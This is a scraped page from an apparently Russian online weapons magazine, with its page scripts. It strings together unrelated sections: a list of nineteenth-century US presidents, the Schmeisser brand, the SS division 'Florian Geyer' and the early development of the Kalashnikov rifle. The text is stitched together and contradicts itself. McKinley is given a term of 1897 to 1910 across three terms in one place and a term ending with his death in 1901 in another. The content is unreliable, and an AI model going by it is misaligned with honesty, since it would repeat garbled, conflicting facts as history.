<li>14-й президент страны Франклин Пирс стал президентом США в марте 1853 года. Оставался на посту четыре года, до марта 1857 года;</li>
<li>15-й президент США Джеймс Бьюкенен(годы правления 1857-1861);</li>
<li>16-й глава государства Авраам Линкольн стал президентом США в марте 1861 года и оставался на своем посту до 15 апреля 1865 года. Убит, вступив в президентскую должность на второй срок;</li>
<li>17-й президент Эндрю Джонсон (с 15 апреля 1865 по 4 марта 1869 года);</li>
<li>18-й глава государства Улисс Грант был президентом два срока подряд, с 1869 по 1877 год;</li>
<li>19-й президент страны Ратерфорд Хейс(годы правления 1877-1881);</li>
<li>20-й президент США Джеймс Гарфилд находился в должности с 4 марта 1881 по 19 сентября 1881 года;</li>
<li>21-й глава государства Честер Артур(годы правления 1881 – 1885);</li>
<li>22-й президент государства Гровер Кливленд(с марта 1885 по март 1889 года);</li>
<li>23-й президент США Бенджамин Гаррисон — годы правления 1889-1893;</li>
<li>24-й глава страны Гровер Кливленд с марта 1893 по март 1897 года;</li>
<li>25-й президент США Уильям Мак-Кинли занимал президентский пост с 1897 по 1910 год, три президентских срока подряд.</li>
</ul>
<p>16-й президент США Авраам Линкольн зачитывает подписанный им закон об отмене рабства на всей территории Соединенных Штатов, 19 июня 1862 года</p>
<p>Из этого обширного списка наиболее весомый след в истории Соединенных Штатов оставили шестнадцатый президент США Авраам Линкольн, 18-й президент Улисс Грант, 22-й и 24-й глава государства Гровер Кливленд, избиравшийся два раза с перерывом в четыре года. Значимое место в истории страны занимает 25-й президент страны Уильям Мак-Кинли.</p>
<p>Во времена правления Авраама Линкольна Соединенные Штаты пережили Гражданскую войну — самый кровопролитный вооруженный конфликт в истории американского государства. Линкольн сумел объединить страну, став к тому же инициатором отмены рабства на всей территории Соединенных Штатов. Улисс Грант продолжил политику Линкольна по укреплению внутреннего государственного устройства.</p>
<p>25-й президент США Уильям Мак-Кинли (годы правления 1897-1901). Убит 14 сентября 1901 года.</p>
<h2><span id="i-11">Дело Шмайссера и сегодня живее всех живых</span></h2>
<p>Фамильное имя Шмайссеров осталось не только в легендах. В одной из бывших советских республик ещё в 1990-е годы создали совместное предприятие с немецкой компанией ERMA и назвали его почему-то в честь Гуго Шмайссера. Существует оно и сегодня. Главной продукцией предприятия стали травматические и газовые пистолеты.</p>
<p>ОружиеШмайссер» также выпускается в Германии — там права на торговую марку принадлежат компании Waffen Schumacher GmbH, производящей под этим именемистинно <a href='/arijskaa-rasa/'>арийские</a>» образцы — например, клоны американских винтовок AR-15 и пистолетов М1911.</p>
</p>
<p>
<iframe loading="lazy" title="Schmeisser AR15 The Final Evolution" width="500" height="281" src="https://www.youtube.com/embed/59SsXrQgD3I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Так что легенда Шмайссера живет и поныне.</p>
<h2><span id="8">8-я кавалерийская дивизия СС «Флориан Гейер»</span></h2>
<p>Данная дивизия была названа в честь имперского рыцаря Флориана Гейера, возглавившего в период Крестьянской войны в Германии (1524-1526) один из отрядов немецких крестьян («Черный отряд», по-немецки: «Шварцер Гауфен»), восставших против князей (крупных феодалов, противившихся объединению Германии под скипетром императора). Поскольку Флориан Гейер носил черные доспехи и его «Черный отряд» сражался под черным знаменем, эсэсовцы рассматривали его в качестве своего предшественника (тем более что он выступал не только против князей, но и за объединение Германской державы). Флориан Гейер (увековеченный в одноименной драме классика немецкой литературы Гергарта Гауптмана) героически погиб в бою с превосходящими силами германских князей в 1525 г. в долине Тауберталь. Его образ вошел в немецкий народный фольклор (особенно песенный), пользуясь не меньшей популярностью, чем, скажем, Степан Разин – в русском песенном фольклоре. Эмблемой дивизии служили вписанные в геральдический щит-тарч прямой обнаженный меч острием вверх, пересекающий щит справа налево по диагонали, и конская голова.</p>
<h2><span id="i-12">История создания автоматов Калашникова</span></h2>
<p>Вообще идея создания совершенно нового оружия, использующего патрон промежуточный между пистолетным и винтовочным, давно витала в воздухе. Однако только в 1943 году был создан очень удачный боеприпас 7.62х39 мм. Он и стал отправной точкой в создании совершенно новых образцов оружия. В <a href='/avtomat-kalasnikova-istoria/'>первую очередь это были автомат Калашникова</a>, самозарядный карабин Симонова и <a href='/pulemet-degtareva/'>пулемет Дегтярева</a>. Именно этими тремя видами оружия планировалось вооружать солдат, чтобы создавать действительно универсальные подразделения, способные справляться с самыми разными боевыми задачами.</p>
<p>Поэтому спустя всего несколько десятилетий именно автомат Калашникова стал основным оружием, используемым в армии. Его достоинства – надежность, удобство, эффективность, неприхотливость – быстро оценили по всему миру. Всего через десятилетие уже многие страны поставили АК на вооружение, а некоторые даже купили лицензию на производство собственного автомата – одни копировали уже существующий образец, другие вносили незначительные (а порой и просто огромные) изменения в конструкцию и внешний вид оружия. Примерное количество официально произведенных автоматов составляет около 100 миллионов. Точное же число, включая многочисленных клонов и пиратские версии вообще невозможно подсчитать.</p>
<p>Конечно, в СССР, а затем и в России развитие оружия также не стояло на месте. И об этом стоит рассказать поподробнее.</p>
<h2><span id="i-13">Этапы большого пути</span></h2>
<p>Специалисты шли к созданию автомата Калашникова в несколько этапов: было проведено огромное количество конкурсов, в ходе которых отсеивались различные менее удачные системы многих авторов. В 1944 году самым удачным был признан автомат АС-44, разработанный А. И. Судаевым. Он был выпущен лимитированной серией для дальнейших военных испытаний на протяжении весны и лета 1945 года. Автомат проявил себя отлично, но оставалась единственная загвоздка: руководство настаивало на том, чтобы масса этой модели была ещё уменьшена.</p>
<p>К сожалению, в возрасте 33 лёт этот талантливый инженер-конструктор скоропостижно скончался, и поиски идеального оружия в лице этой модели после потери идейного вдохновителя и мозгового центра проекта были приостановлены. Но прекращать поиски было нельзя, поэтому уже через месяц был проведён очередной тур испытаний, к которому на тот момент подключился Михаил Тимофеевич Калашников.</p>
<h2><span id="_762-_1953">Облегченный АК 7,62-мм, 1953 год</span></h2>
<p>Индекс автомата 56-А-212. Стремясь уменьшить вес данного АК, конструкторы облегчили фрезерованную ствольную коробку, крышку к ней и обойму. В боковых стенках магазинов имеются ребра жесткости. Изменены размер приклада и способ его крепления к ствольной коробке. Несмотря на конструкторские нововведения, данная стрелковая единица по-прежнему именуется &#8212; АК. Подвижные части и баллистические свойства оружия 56-А-212 не отличаются от предыдущих моделей автомата Калашникова. Облегченный вариант комплектуется съемным клинковым 275-граммовым штыком (56-Х-212). Масса ножен составляет 100 г. Вес не снаряженного АК 3800 г, пустого магазина – 330 г. Общая длина оружия с установленным штыком достигает 107,6 см. Длина лезвия 20 см, ширина – 2,2 см.</p>
<h2><span id="i-14">«Партия сказала «Надо!»»</span></h2>
<p>В первые годы Второй мировой войны по вполне объяснимым причинам практически во всём мире первостепенное значение уделялось разработке военного оружия. Особое значение этому вопросу придавали в Советском Союзе: изобретение принципиально новой модели, превосходящей по характеристикам всё, что имелось в наличии до тех пор, сулило значительное преимущество на фронте.</p>
<p>При народном Комиссариате СССР периодически проводились технические советы, на которых определяли дальнейшее направление работ отечественных конструкторов.</p>
<p>Июль 1943 года был переломным для Советской армии: 5 июля началась очередная наступательная операция немецкой армии, которую современники знают под названием «Курская дуга». Напряжение в высших эшелонах власти достигло предела, что вынуждало к активным действиям по всем направлениям <a href='/voennaa-promyslennost/'>военной отрасли</a>, включая оружейное конструирование.</p>
<p>15 июля было созвано совещание Технического совета. На нём рассматривали изученные специалистами трофейный <a href='/nemeckij-avtomat-vtoroj-mirovoj/'>автомат производства Германии</a> MKb.42(H) и американский карабин <a href='/m1-carbine/'>M1 Carbine</a>. Оба они обладали определённой характеристикой, заинтересовавшей специалистов: они были разработаны для промежуточных патронов. Промежуточными патронами называются такие патроны, калибр которых находится между пистолетом и винтовкой.</p>
<p>Технический совет пришёл к выводу, что это направление является очень перспективным, и советские конструкторские бюро в кратчайшие сроки обязаны предоставить разработки отечественных промежуточных патронов и соответствующего им оружия. Задание было срочно передано во многочисленные опытно-конструкторские бюро, и тот час закипела работа.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="732">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/tir-izevsk/' class='title'>Музей калашникова</a>

		<div class="text">
			Тир музея Калашникова

У посетителей есть возможность, посетив тир музея Калашникова, наглядно познакомиться...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/magazin-ak-74/' class='title'>Магазин ак 74</a>

		<div class="text">
			Основные отличия от предшественника

новый патрон калибра 5,45×39 мм (вместо 7,62×39 мм), имеющий более...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ak-103/' class='title'>Ak-103</a>

		<div class="text">
			Экспорт


Армения

Договорённость об организации сборки автоматов была достигнута в августе 2018 года...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/avtomat-kalasnikova/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"732"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 